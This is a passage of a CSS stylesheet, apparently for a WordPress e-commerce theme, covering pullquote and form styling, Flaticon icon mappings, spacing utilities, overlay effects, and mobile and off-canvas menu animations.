    font-size: 28px;
    line-height: 1.5;
    color: #333;
    font-style: italic;
    quotes: none;
    font-weight: 600;
    margin: 0 0 20px
}

.wp-block-pullquote blockquote {
    background-color: inherit;
    border: none;
    font-size: inherit;
    line-height: inherit;
    font-style: inherit;
    font-weight: inherit;
    padding: 0;
    margin: 0;
    color: inherit;
    quotes: none
}

.wp-block-pullquote blockquote:after,
.wp-block-pullquote blockquote:before {
    content: none
}

.wp-block-pullquote p {
    font-size: 28px;
    line-height: 1.5;
    font-style: italic;
    font-weight: 600
}

.wp-block-pullquote p:last-of-type {
    margin-bottom: 0
}

.wp-block-pullquote p:after,
.wp-block-pullquote p:before {
    content: none
}

.wp-block-pullquote .wp-block-pullquote__citation,
.wp-block-pullquote cite {
    font-size: 13px;
    line-height: 1.3;
    font-weight: 400;
    font-style: italic;
    margin: 10px 0 0;
    color: #333;
    text-transform: inherit;
    display: block
}

.wp-block-pullquote:before {
    content: none
}

.wp-block-pullquote.is-style-solid-color {
    border: none
}

.wp-block-pullquote.is-style-solid-color blockquote {
    text-align: inherit;
    max-width: inherit
}

.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.is-style-solid-color blockquote cite {
    color: inherit
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
    position: relative;
    z-index: 1;
    padding: 20px 0
}

.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
    font-size: 20px
}

.wp-block-pullquote.alignleft {
    margin: 15px 20px 15px 0;
    display: block
}

.wp-block-pullquote.alignright {
    margin: 15px 0 15px 20px;
    display: block
}

@font-face {
    font-display: swap
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

body {
    background: #fff
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input[type=checkbox],
input[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

button,
input,
optgroup,
select,
textarea {
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

textarea {
    width: 100%
}

button,
input,
select,
textarea {
    color: #444;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.5;
    min-height: 35px
}

input[type=checkbox],
input[type=radio] {
    min-height: inherit
}

input[type=color],
input[type=date],
input[type=datetime-local],
input[type=datetime],
input[type=email],
input[type=month],
input[type=number],
input[type=password],
input[type=range],
input[type=search],
input[type=tel],
input[type=text],
input[type=time],
input[type=url],
input[type=week],
textarea {
    border: 1px solid #ccc
}

input[type=color]:focus,
input[type=date]:focus,
input[type=datetime-local]:focus,
input[type=datetime]:focus,
input[type=email]:focus,
input[type=month]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=range]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=week]:focus,
textarea:focus {
    color: #111
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
    background-color: #f26c4f;
    border: medium none;
    color: #fff;
    padding: 5px 20px
}

button:active,
button:hover,
input[type=button]:active,
input[type=button]:hover,
input[type=reset]:active,
input[type=reset]:hover,
input[type=submit]:active,
input[type=submit]:hover {
    background-color: rgba(242, 108, 79, .8)
}

select {
    background-color: #fff;
    border: 1px solid #ccc
}

.sticky {
    display: block
}

.byline,
.updated:not(.published) {
    display: none
}

.group-blog .byline,
.single .byline {
    display: inline
}

.page-links {
    clear: both;
    padding: 20px 0;
    font-weight: 700
}

.page-links .post-page-numbers {
    background-color: #646464;
    color: #fff;
    display: inline-block;
    padding: 2px 12px;
    border-radius: 3px;
    margin-right: 2px
}

.page-links .post-page-numbers.current,
.page-links .post-page-numbers:hover {
    background-color: #222
}

.comment-content a {
    word-wrap: break-word
}

.bypostauthor {
    display: block
}

.widget {
    margin: 0 0 40px
}

.widget select {
    max-width: 100%
}

@font-face {
    font-family: Flaticon;
    src: url(../flaticons/Flaticon.eot);
    src: url(../flaticons/Flaticon.eot?#iefix) format("embedded-opentype"), url(../flaticons/Flaticon.woff) format("woff"), url(../flaticons/Flaticon.ttf) format("truetype"), url(../flaticons/Flaticon.svg#Flaticon) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: block
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    @font-face {
        font-family: Flaticon;
        src: url(../flaticons/Flaticon.svg#Flaticon) format("svg");
        font-display: block
    }
}

[class*=" flaticon-"]:after,
[class*=" flaticon-"]:before,
[class^=flaticon-]:after,
[class^=flaticon-]:before {
    font-family: Flaticon;
    font-style: normal
}

.flaticon-substract:before {
    content: "\f100"
}

.flaticon-plus-symbol:before {
    content: "\f101"
}

.flaticon-up-arrow:before {
    content: "\f102"
}

.flaticon-back-1:before {
    content: "\f103"
}

.flaticon-next:before {
    content: "\f104"
}

.flaticon-back:before {
    content: "\f105"
}

.flaticon-right-arrow:before {
    content: "\f106"
}

.flaticon-play-button-2:before {
    content: "\f107"
}

.flaticon-play-button-1:before {
    content: "\f108"
}

.flaticon-play-button:before {
    content: "\f109"
}

.flaticon-placeholder:before {
    content: "\f10a"
}

.flaticon-user-shape:before {
    content: "\f10b"
}

.flaticon-comments:before {
    content: "\f10c"
}

.flaticon-user:before {
    content: "\f10d"
}

.flaticon-settings:before {
    content: "\f10e"
}

.flaticon-paper-bag:before {
    content: "\f10f"
}

.flaticon-gift:before {
    content: "\f110"
}

.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before {
    content: "\f111"
}

.flaticon-computer-screen:before {
    content: "\f112"
}

.flaticon-arrows-1:before {
    content: "\f113"
}

.flaticon-good:before {
    content: "\f114"
}

.flaticon-headphones:before {
    content: "\f115"
}

.flaticon-shipped:before {
    content: "\f116"
}

.flaticon-console:before {
    content: "\f117"
}

.flaticon-body:before {
    content: "\f118"
}

.flaticon-smartphone-call:before {
    content: "\f119"
}

.flaticon-car:before {
    content: "\f11a"
}

.flaticon-plug:before {
    content: "\f11b"
}

.flaticon-necklace:before {
    content: "\f11c"
}

.flaticon-fashion:before {
    content: "\f11d"
}

.flaticon-shirt:before {
    content: "\f11e"
}

.flaticon-dress:before {
    content: "\f11f"
}

.flaticon-search:before {
    content: "\f120"
}

.flaticon-padlock:before {
    content: "\f121"
}

.flaticon-arrows:before {
    content: "\f122"
}

.flaticon-eye:before {
    content: "\f123"
}

.flaticon-phone-call:before {
    content: "\f124"
}

.flaticon-envelope:before {
    content: "\f125"
}

.flaticon-heart:before {
    content: "\f126"
}

.flaticon-shopping-cart:before {
    content: "\f127"
}

.flaticon-unchecked:before {
    content: '\f128'
}

#page {
    overflow: hidden !important
}

@media all and (min-width: 1400px) {
    .container {
        max-width: 1320px
    }
}

.row.gutters-15 {
    padding-left: 7.5px;
    padding-right: 7.5px
}

.row.gutters-15 > [class^=col-] {
    padding-left: 7.5px;
    padding-right: 7.5px
}

.badge {
    padding: 3px 5px 4px
}

#preloader {
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: center;
    background-attachment: fixed;
    height: 100%;
    left: 0;
    overflow: visible;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999999
}

body a.scrollToTop {
    background-color: #f26c4f;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 5;
    bottom: -50px;
    right: 20px;
    height: 40px;
    width: 40px;
    font-size: 16px;
    line-height: 40px;
    -webkit-transition: all .5s cubic-bezier(0, 0, .15, 1.88);
    transition: all .5s cubic-bezier(0, 0, .15, 1.88);
    -webkit-box-shadow: 0 1px 6px rgba(242, 108, 79, .275);
    box-shadow: 0 1px 6px rgba(242, 108, 79, .275)
}

body a.scrollToTop i {
    display: inline-block;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out;
    font-weight: 900
}

body a.scrollToTop:focus,
body a.scrollToTop:hover {
    color: #fff
}

body a.scrollToTop:focus i,
body a.scrollToTop:hover i {
    -webkit-animation: toBottomFromTop .5s forwards;
    animation: toBottomFromTop .5s forwards
}

a.scrollToTop.back-top {
    bottom: 20px
}

@-webkit-keyframes toBottomFromTop {
    49% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }

    51% {
        opacity: 1
    }
}

@keyframes toBottomFromTop {
    49% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }

    51% {
        opacity: 1
    }
}

.content-block-gap {
    margin-top: 30px
}

.elementor-editor-active .elementor.elementor-edit-mode .elementor-element > .elementor-element-overlay {
    z-index: 999
}

@-webkit-keyframes toBottomFromTop10 {
    49% {
        -webkit-transform: translateY(-10%);
        transform: translateY(-10%)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateY(10%);
        transform: translateY(10%)
    }

    51% {
        opacity: 1
    }
}

@keyframes toBottomFromTop10 {
    49% {
        -webkit-transform: translateY(-10%);
        transform: translateY(-10%)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateY(10%);
        transform: translateY(10%)
    }

    51% {
        opacity: 1
    }
}

.mt0 {
    margin-top: 0
}

.mt10 {
    margin-top: 10px
}

.mt20 {
    margin-top: 20px
}

.mt30 {
    margin-top: 30px
}

.mt40 {
    margin-top: 40px
}

.mt50 {
    margin-top: 50px
}

.mt60 {
    margin-top: 60px
}

.mt70 {
    margin-top: 70px
}

.mt80 {
    margin-top: 80px
}

.mt90 {
    margin-top: 90px
}

.mt100 {
    margin-top: 100px
}

.mb0 {
    margin-bottom: 0
}

.mb10 {
    margin-bottom: 10px
}

.mb15 {
    margin-bottom: 15px
}

.mb20 {
    margin-bottom: 20px
}

.mb30 {
    margin-bottom: 30px
}

.mb40 {
    margin-bottom: 40px
}

.mb50 {
    margin-bottom: 50px
}

.mb60 {
    margin-bottom: 60px
}

.mb70 {
    margin-bottom: 70px
}

.mb80 {
    margin-bottom: 80px
}

.mb90 {
    margin-bottom: 90px
}

.mb100 {
    margin-bottom: 100px
}

.ml0 {
    margin-left: 0
}

.ml10 {
    margin-left: 10px
}

.gap10 {
    margin-right: -10px;
    margin-left: -10px
}

.gap10 > div[class^=col-] {
    padding-right: 10px;
    padding-left: 10px
}

@media all and (max-width: 991.98px) {
    .mw-750-tab {
        max-width: 750px;
        margin: 0 auto
    }
}

@media all and (max-width: 767.98px) {
    .mw-360-mob {
        max-width: 360px
    }
}

@media all and (min-width: 1200px) {

    .auto-clear > .col-xl-1:nth-child(12n+1),
    .auto-clear > .col-xl-2:nth-child(6n+1),
    .auto-clear > .col-xl-3:nth-child(4n+1),
    .auto-clear > .col-xl-4:nth-child(3n+1),
    .auto-clear > .col-xl-6:nth-child(odd) {
        clear: left
    }
}

@media all and (min-width: 992px) and (max-width: 1199.98px) {

    .auto-clear > .col-lg-1:nth-child(12n+1),
    .auto-clear > .col-lg-2:nth-child(6n+1),
    .auto-clear > .col-lg-3:nth-child(4n+1),
    .auto-clear > .col-lg-4:nth-child(3n+1),
    .auto-clear > .col-lg-6:nth-child(odd) {
        clear: left
    }
}

@media all and (min-width: 768px) and (max-width: 991.98px) {

    .auto-clear > .col-md-1:nth-child(12n+1),
    .auto-clear > .col-md-2:nth-child(6n+1),
    .auto-clear > .col-md-3:nth-child(4n+1),
    .auto-clear > .col-md-4:nth-child(3n+1),
    .auto-clear > .col-md-6:nth-child(odd) {
        clear: left
    }
}

@media all and (min-width: 576px) and (max-width: 767.98px) {

    .auto-clear > .col-sm-1:nth-child(12n+1),
    .auto-clear > .col-sm-2:nth-child(6n+1),
    .auto-clear > .col-sm-3:nth-child(4n+1),
    .auto-clear > .col-sm-4:nth-child(3n+1),
    .auto-clear > .col-sm-6:nth-child(odd) {
        clear: left
    }
}

@media all and (max-width: 575.98px) {

    .auto-clear > .col-1:nth-child(12n+1),
    .auto-clear > .col-2:nth-child(6n+1),
    .auto-clear > .col-3:nth-child(4n+1),
    .auto-clear > .col-4:nth-child(3n+1),
    .auto-clear > .col-6:nth-child(odd) {
        clear: left
    }
}

.theme-overlay-1 {
    position: relative;
    overflow: hidden
}

.theme-overlay-1:before {
    position: absolute;
    content: "";
    left: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    opacity: 0;
    visibility: hidden;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, .4);
    z-index: 1
}

.theme-overlay-1:hover:before {
    opacity: 1;
    visibility: visible
}

.theme-overlay-2 {
    position: relative;
    overflow: hidden
}

.theme-overlay-2:after,
.theme-overlay-2:before {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    height: 100%;
    width: 100%;
    content: "";
    background-color: rgba(0, 0, 0, .2);
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.theme-overlay-2:before {
    left: -100%;
    bottom: -100%;
    z-index: 1
}

.theme-overlay-2:after {
    right: -100%;
    top: -100%;
    z-index: 1
}

.theme-overlay-hover-wrapper:hover .theme-overlay-2:after,
.theme-overlay-hover-wrapper:hover .theme-overlay-2:before,
.theme-overlay-hover.theme-overlay-2:hover:after,
.theme-overlay-hover.theme-overlay-2:hover:before {
    visibility: visible;
    opacity: 1
}

.theme-overlay-hover-wrapper:hover .theme-overlay-2:before,
.theme-overlay-hover.theme-overlay-2:hover:before {
    left: 0;
    bottom: 0
}

.theme-overlay-hover-wrapper:hover .theme-overlay-2:after,
.theme-overlay-hover.theme-overlay-2:hover:after {
    right: 0;
    top: 0
}

.metro-shop-link + a:after {
    content: "";
    height: 2px;
    width: 30px;
    background-color: #f26c4f;
    top: 100%;
    left: 0;
    position: absolute;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    margin-top: 10px
}

@media all and (max-width: 991.98px) {
    .metro-shop-link + a:after {
        display: none
    }
}

.metro-shop-link + a:hover:after {
    width: 100%
}

.metro-shop-link-2 {
    color: #f26c4f !important
}

.metro-shop-link-2 + a:after {
    content: "";
    height: 2px;
    width: 30px;
    background-color: #f26c4f;
    top: 100%;
    left: 0;
    position: absolute;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    margin-top: 10px
}

@media all and (max-width: 991.98px) {
    .metro-shop-link-2 + a:after {
        display: none
    }
}

.metro-shop-link-2 + a:hover:after {
    width: 100%
}

.metro-scale-animation {
    display: block;
    overflow: hidden
}

.metro-scale-animation img {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.metro-scale-animation:hover img {
    -webkit-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg)
}

.mean-container .mean-bar,
.mean-container .mean-bar * {
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

.mean-remove {
    display: none !important
}

.mean-container .mean-push {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    clear: both
}

.mean-container .mean-bar {
    width: 100%;
    position: relative;
    background: #fff;
    padding: 4px 0;
    min-height: 42px;
    border-bottom: 2px solid #f26c4f;
    display: flex;
    align-items: center;
}

.mean-container .mean-bar img {
    padding: 4px 15px
}

.mean-container .mean-bar .mean-logo-area {
    display: inline-block;
    min-height: 42px
}

.mean-container .mean-bar .mean-logo-area .logo-small {
    max-height: 26px;
    padding: 5px 15px
}

.mean-container .mean-bar a.meanmenu-reveal {
    width: 22px;
    height: 22px;
    padding: 15px 25px 15px 10px;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    color: #f26c4f;
    text-decoration: none;
    font-size: 16px;
    text-indent: -9999em;
    line-height: 22px;
    font-size: 1px;
    display: block;
    font-weight: 700
}

.mean-container .mean-bar a.meanmenu-reveal span {
    display: block;
    background-color: #f26c4f;
    height: 3px;
    margin-top: 3px
}

.mean-container .mean-nav {
    width: 100%;
    background: #fff;
    margin-top: 0
}

.mean-container .mean-nav .wrapper {
    width: 100%;
    padding: 0;
    margin: 0
}

.mean-container .mean-nav ul.menu {
    overflow-y: scroll
}

.mean-container .mean-nav ul li.menu-item a:hover,
.mean-container .mean-nav > ul > li.current-menu-item > a {
    color: #f26c4f
}

.mean-container .mean-nav ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 100% !important
}

.mean-container .mean-nav ul li.menu-item {
    border-top: 1px solid #ddd;
    position: relative;
    width: 100%
}

.mean-container .mean-nav ul li.menu-item a {
    display: block;
    color: #333;
    font-size: 15px;
    width: 90%;
    padding: .5em 5%;
    margin: 0;
    text-align: left;
    text-decoration: none;
    font-weight: 600;
    line-height: 21px
}

.mean-container .mean-nav ul li.menu-item li a {
    width: 80%;
    padding: .5em 10%;
    text-shadow: none !important;
    visibility: visible
}

.mean-container .mean-nav ul li.menu-item li li a {
    width: 70%;
    padding: .5em 15%
}

.mean-container .mean-nav ul li.menu-item li li li a {
    width: 60%;
    padding: 1em 20%
}

.mean-container .mean-nav ul li.menu-item li li li li a {
    width: 50%;
    padding: 1em 25%
}

.mean-container .mean-nav ul li.menu-item a.mean-expand {
    position: absolute;
    right: 19px;
    top: 0;
    z-index: 2;
    font-weight: 700;
    display: inline;
    margin: 0;
    text-align: right;
    font-size: 14px !important;
    line-height: 1;
    padding: 10px;
    width: initial;
    color: #f26c4f
}

.mean-container .mean-nav ul li.menu-item a.mean-expand:hover {
    background: 0 0
}

.mean-container .mean-nav ul li.mean-last a {
    border-bottom: 0;
    margin-bottom: 0
}

.vertical-menu-area .vertical-menu ul.menu li.menu-item-has-children span.has-dropdown {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 9;
    color: #646464;
    cursor: pointer;
    line-height: 1;
    display: none;
    width: 26px;
    height: 14px
}

.vertical-menu-area .vertical-menu ul.menu li.menu-item-has-children span.has-dropdown {
    width: 42px;
    height: 42px;
    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff)), -webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff)), #000;
    background: linear-gradient(#fff, #fff), linear-gradient(#fff, #fff), #000;
    background-size: 50% 2px, 2px 50%;
    background: -webkit-gradient(linear, left top, left bottom, from(#000), to(#000)), -webkit-gradient(linear, left top, left bottom, from(#000), to(#000));
    background: linear-gradient(#000, #000), linear-gradient(#000, #000);
    background-position: center;
    background-size: 33% 2px, 2px 33%;
    background-repeat: no-repeat
}

@media all and (max-width: 991px) {
    .vertical-menu-area .vertical-menu ul.menu li.menu-item-has-children span.has-dropdown {
        display: block;
        display: inline-block
    }

    .vertical-menu-area .vertical-menu ul.menu li.menu-item-has-children > a::after {
        display: none
    }
}

.menu-item .hot,
.menu-item .info,
.menu-item .new {
    color: #fff;
    padding: 6px 8px 4px 8px;
    border-radius: 4px;
    -webkit-box-shadow: 0 3px 3px rgba(17, 17, 17, .2);
    box-shadow: 0 3px 3px rgba(17, 17, 17, .2);
    font-size: 10px;
    font-weight: 700;
    text-transform: uppercase
}

.menu-item .new {
    background-color: #5dd25d
}

.menu-item .hot {
    background-color: #ee5c5c
}

.menu-item .info {
    background-color: #5e93d7
}

.additional-menu-area a.side-menu-trigger {
    color: #111;
    cursor: pointer;
    font-size: 21px;
    line-height: 0
}

.additional-menu-area .sidenav {
    height: 100%;
    width: 400px;
    position: fixed;
    z-index: 150;
    top: 0;
    left: 0;
    text-align: left;
    background-color: #fff;
    overflow-x: hidden;
    padding-top: 40px;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    will-change: transform;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
    -webkit-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-property: -webkit-transform;
    -webkit-transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform
}

.additional-menu-area .sidenav .nav-item {
    padding: 40px
}

.additional-menu-area .sidenav .nav-item ul li a {
    position: relative;
    display: inline-block
}

.additional-menu-area .sidenav .nav-item ul li a:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    height: 1px;
    width: 0%;
    z-index: 1;
    background-color: #111;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.additional-menu-area .sidenav .nav-item ul li a:hover:before {
    width: 100%
}

.additional-menu-area .sidenav .nav-addit-info {
    padding: 0 0 20px 40px
}

.additional-menu-area .sidenav .nav-addit-info a {
    color: #111
}

.additional-menu-area .sidenav .nav-addit-info a:hover {
    color: #646464
}

.additional-menu-area .sidenav .social-item {
    margin-top: 15px;
    margin-bottom: 30px
}

.additional-menu-area .sidenav .social-item ul.main-nav {
    text-align: center;
    padding: 0;
    margin: 0
}

.additional-menu-area .sidenav .social-item ul.main-nav li {
    display: inline-block;
    margin-right: 5px
}

.additional-menu-area .sidenav .social-item ul.main-nav li:last-child {
    margin-right: 0
}

.additional-menu-area .sidenav .social-item ul.main-nav li a {
    background-color: #f0f0f0;
    color: #111;
    width: 45px;
    height: 45px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-shadow: 0 1px 1px 0 rgba(206, 206, 206, .75);
    box-shadow: 0 1px 1px 0 rgba(206, 206, 206, .75);
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.additional-menu-area .sidenav .social-item ul.main-nav li a:hover {
    -webkit-box-shadow: 0 10px 15px 0 rgba(206, 206, 206, .75);
    box-shadow: 0 10px 15px 0 rgba(206, 206, 206, .75);
    background-color: #fff
}

.additional-menu-area .sidenav .closebtn {
    border: none;
    border-radius: 50%;
    color: #363636;
    display: block;
    font-size: 28px;
    font-weight: 700;
    padding: 0;
    position: absolute;
    right: 26px;
    text-align: center;
    top: 55px;
    line-height: 30px;
    font-size: 34px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.additional-menu-area .sidenav .closebtn:hover {
    color: #111
}

.additional-menu-area .sidenav .additional-logo {
    padding: 0 40px
}

.additional-menu-area .sidenav .additional-logo .dark-logo {
    display: block !important
}

.additional-menu-area .sidenav .additional-logo img {
    max-height: 50px
}

.admin-bar .additional-menu-area .sidenav .closebtn {
    top: 82px
}

.additional-menu-area .sidenav .sidenav-search {
    border: 1px solid #5f5f5f;
    margin: 0 20px 10px 20px
}

.additional-menu-area .sidenav ul li {
    line-height: 24px;
    list-style: none;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.additional-menu-area .sidenav > ul.menu {
    padding: 30px 30px 20px
}

.additional-menu-area .sidenav ul li a {
    font-size: 15px;
    color: #363636;
    border: none;
    margin-bottom: 10px;
    font-weight: 500
}

.additional-menu-area .sidenav ul li a:hover {
    color: #111
}

.additional-menu-area .sidenav a {
    text-decoration: none;
    color: #363636;
    display: block;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.additional-menu-area .mega-menu.hide-header > ul > li {
    padding-left: 0
}

.additional-menu-area .mega-menu.hide-header > ul > li > a {
    display: none
}

.additional-menu-area .mega-menu.hide-header > ul > li > ul {
    display: block !important
}

.site-header .additional-menu-area ul li ul.sub-menu {
    position: inherit;
    -webkit-transform: inherit;
    transform: inherit;
    width: inherit;
    padding-left: 15px;
    -webkit-box-shadow: none;
    box-shadow: none;
    visibility: visible;
    opacity: 1
}

.site-header .additional-menu-area ul li ul.sub-menu li {
    font-family: Roboto, sans-serif;
    font-size: 15px;
    font-weight: 500
}

.site-header .additional-menu-area ul li ul.sub-menu li:before {
    display: none
}

.additional-menu-area span.side-menu-trigger {
    display: block;
    width: 44px;
    position: relative;
    height: 40px;
    cursor: pointer;
    border-radius: 4px;
    overflow: hidden;
    background-color: #fff
}

.additional-menu-area span.side-menu-trigger:hover > span:nth-child(2n) {
    width: 100%
}

.additional-menu-area span.side-menu-trigger span {
    position: absolute;
    right: 6px;
    height: 3px;
    width: 70%;
    background-color: #363636;
    display: block;
    opacity: 1;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    margin: auto;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.trheader .additional-menu-area span.side-menu-trigger span,
.trheader.stickh .additional-menu-area span.side-menu-trigger span {
    background-color: #fff
}

.trheader.non-stickh .additional-menu-area span.side-menu-trigger span {
    background-color: #363636
}

.additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(1n) {
    top: 9px
}

.additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(2n) {
    top: 18px
}

.additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(3n) {
    top: 27px
}

.additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(1n) {
    top: 18px;
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg)
}

.additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(2n) {
    left: 40px;
    opacity: 0;
    visibility: hidden;
    z-index: -1
}

.additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(3n) {
    top: 18px;
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg)
}

@-webkit-keyframes open_first_bar {
    0% {
        top: 50%;
        -webkit-transform: translateY(-50%) rotate(45deg);
        transform: translateY(-50%) rotate(45deg)
    }

    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    to {
        top: 65%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }
}

@keyframes open_first_bar {
    0% {
        top: 50%;
        -webkit-transform: translateY(-50%) rotate(45deg);
        transform: translateY(-50%) rotate(45deg)
    }

    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    to {
        top: 65%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }
}

@-webkit-keyframes close_first_bar {
    0% {
        top: 65%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    to {
        top: 50%;
        -webkit-transform: translateY(-50%) rotate(45deg);
        transform: translateY(-50%) rotate(45deg)
    }
}

@keyframes close_first_bar {
    0% {
        top: 65%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    to {
        top: 50%;
        -webkit-transform: translateY(-50%) rotate(45deg);
        transform: translateY(-50%) rotate(45deg)
    }
}

@-webkit-keyframes open_second_bar {

    0%,
    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        opacity: 0
    }

    51%,
    to {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        opacity: 1
    }
}

@keyframes open_second_bar {

    0%,
    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        opacity: 0
    }

    51%,
    to {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        opacity: 1
    }
}

@-webkit-keyframes close_second_bar {

    0%,
    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        opacity: 1
    }

    51%,
    to {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        opacity: 0
    }
}

@keyframes close_second_bar {

    0%,
    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        opacity: 1
    }

    51%,
    to {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        opacity: 0
    }
}

@-webkit-keyframes open_third_bar {
    0% {
        top: 50%;
        -webkit-transform: translateY(-50%) rotate(-45deg);
        transform: translateY(-50%) rotate(-45deg)
    }

    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    to {
        top: 35%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }
}

@keyframes open_third_bar {
    0% {
        top: 50%;
        -webkit-transform: translateY(-50%) rotate(-45deg);
        transform: translateY(-50%) rotate(-45deg)
    }

    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    to {
        top: 35%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }
}

@-webkit-keyframes close_third_bar {
    0% {
        top: 35%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    to {
        top: 50%;
        -webkit-transform: translateY(-50%) rotate(-45deg);
        transform: translateY(-50%) rotate(-45deg)
    }
}

@keyframes close_third_bar {
    0% {
        top: 35%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    to {
        top: 50%;
        -webkit-transform: translateY(-50%) rotate(-45deg);
        transform: translateY(-50%) rotate(-45deg)
    }
}

.additional-menu-area .sidenav-address {
    padding: 30px
}

.additional-menu-area .sidenav-address h4 {
    font-size: 16px;
    margin-bottom: 10px
}

.additional-menu-area .sidenav-address span {
    color: #444;
    font-size: 15px;
    display: block
}

